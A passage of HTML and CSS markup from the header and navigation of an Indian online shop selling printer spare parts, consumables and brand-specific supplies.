.btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look .et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and (max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media (max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
<body class="product-template-default single single-product postid-10683 theme-xstore woocommerce woocommerce-page woocommerce-no-js buy-now-woo buy-now-woo--button-after-cart et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  sticky-message-off global-product-name-on et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-template-full-width elementor-kit-198457 elementor-page-288556" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-60">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-60" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand current-product-ancestor current-menu-parent current-product-parent menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand current-product-ancestor current-menu-parent current-product-parent menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
